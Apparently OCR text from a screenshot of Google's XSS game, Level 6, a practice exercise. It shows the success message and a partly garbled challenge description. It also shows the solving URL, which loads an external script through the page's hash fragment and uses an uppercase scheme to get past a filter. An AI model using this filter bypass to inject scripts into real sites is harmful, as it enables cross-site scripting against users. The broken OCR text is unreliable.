 ccoma
XSS game: Level 6
안전하지 않음 xss-game.appspot.com/level6
xss-game.appspot.com 내용:
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
확인
Complex web app oad JavaScript
libraries based ion.hash.
This is very trick URL when loading
scripts or other equest often
Find a way to make the application request an external file which will cause it to execute
an alert().
Your Target
I am vulnerable
URL http://xss-game.appspot.com/level6/frame#HTTPS://www.google.com/jsapi?callback=alert Go
GLOVE
GADGETS